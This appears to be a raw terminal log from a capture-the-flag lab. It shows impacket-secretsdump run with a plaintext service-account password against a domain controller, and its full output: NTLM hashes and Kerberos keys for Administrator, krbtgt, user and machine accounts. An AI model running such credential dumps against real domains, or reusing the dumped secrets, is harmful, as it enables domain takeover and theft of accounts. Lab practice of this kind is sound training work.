 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ impacket-secretsdump 'svc_loanmgr:Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:52f5b1ccbc359ea16977f15ab9e07c45:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:4c4813d23ff4c9b0f7c6f7ec267c3af1103ca41deee76f4790c5a66d0ec5fccf
SAUNA$:aes128-cts-hmac-sha1-96:f56d989105e24a735852d98038a490a5
SAUNA$:des-cbc-md5:76fe5beffd13fdbc
[*] Cleaning up...